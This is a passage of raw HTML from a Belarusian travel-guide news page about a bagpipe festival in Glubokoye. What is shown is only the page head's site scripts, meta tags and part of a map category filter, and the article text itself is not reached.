

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/ii-festival-dudarski-rey-proydyet-4-6-maya-v-glubokom/
body_size: 16105
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="II фестиваль «Дударскі рэй» пройдёт 4-6 мая в Глубоком: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768968593,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"24bde921467a3f14f9b89329820ca3f9"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/4cd/4cd78413cf38799589c338aec6d26056.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="II фестиваль &laquo;Дударскі рэй&raquo; пройдёт 4-6 мая в Глубоком"/>
<meta property="og:description" content="В Глубоком с 4 по 6 мая пройдёт II фестиваль дударских регионов &laquo;Дударскі рэй&raquo;, посвящённ�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/ii-festival-dudarski-rey-proydyet-4-6-maya-v-glubokom/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/4cd/4cd78413cf38799589c338aec6d26056.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
